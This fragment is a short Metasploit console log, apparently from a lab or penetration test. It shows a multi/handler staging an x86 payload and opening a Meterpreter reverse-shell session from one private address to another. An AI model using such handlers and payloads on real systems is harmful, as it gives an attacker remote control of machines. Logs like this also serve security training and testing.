 msf6 exploit(multi/handler) >
[*] http://10.130.10.3:3333 handling request from 10.130.10.25; (UUID: xgwn0ktc)
 Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 1 opened (10.130.10.3:3333 -> 10.130.10.25:1085) at 2026
-03-14 12:53:55 +0700